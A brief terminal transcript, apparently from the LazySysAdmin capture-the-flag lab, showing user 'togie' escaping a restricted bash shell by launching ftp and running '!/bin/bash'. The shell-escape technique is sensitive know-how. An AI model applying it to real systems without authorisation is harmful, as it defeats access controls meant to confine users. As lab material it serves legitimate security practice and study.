 togie@LazySysAdmin:~$ cd ..
-rbash: cd: restricted
togie@LazySysAdmin:~$ /bin/bash
-rbash: /bin/bash: restricted: cannot specify `/' in command names
togie@LazySysAdmin:~$ ftp
ftp> !/bin/bash
togie@LazySysAdmin:~$ cd ..
togie@LazySysAdmin:/home$ pwd
/home
togie@LazySysAdmin:/home$